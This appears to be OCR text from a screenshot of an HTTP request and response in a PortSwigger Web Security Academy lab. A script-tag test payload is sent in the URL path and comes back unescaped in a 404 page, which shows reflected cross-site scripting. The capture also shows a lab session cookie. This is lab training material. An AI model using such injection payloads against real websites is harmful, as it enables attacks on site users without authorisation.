 GET /lolbro><lolbro><script><alert(1)</script>
HTTP/2
Host:
0ae1001903f5f3e88077a898007500fa.web-security-academ
y.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Referer: https://portswigger.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=DMyC9fLv3cKpeNiEFPqnsn3WDq
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=10
6 Age: 0
7 X-Cache: miss
8 Content-Length: 60
9
10 <p>
Not Found: /lolbro><lolbro>
<script>
<alert(1)
</script>
</p>